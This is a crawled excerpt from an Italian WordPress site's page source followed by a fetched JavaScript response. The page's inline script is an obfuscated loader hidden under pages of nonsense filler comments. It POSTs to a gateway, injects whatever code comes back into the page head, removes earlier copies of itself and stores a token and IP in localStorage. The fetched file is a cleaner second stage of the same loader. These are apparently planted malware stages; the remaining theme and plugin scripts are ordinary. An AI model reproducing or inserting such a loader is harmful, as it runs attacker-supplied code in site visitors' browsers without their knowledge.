// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"DEHLBSeNZsd7qhiBxzCuSGxPbDQ4ZjhlcGYxZjVUbEFiMTVYdlE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.16.125.192"},"expires":1769464198};localStorage.setItem('miniapplicationtion_fasttypescriptlesse478c45872c0da5edd7e7d030891a9ba',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 371
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","KuZ4PiT4Ft4oyEwjCvLcJWNDTmFYeWIzU0ZUZHdqNTJUUy90VHc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();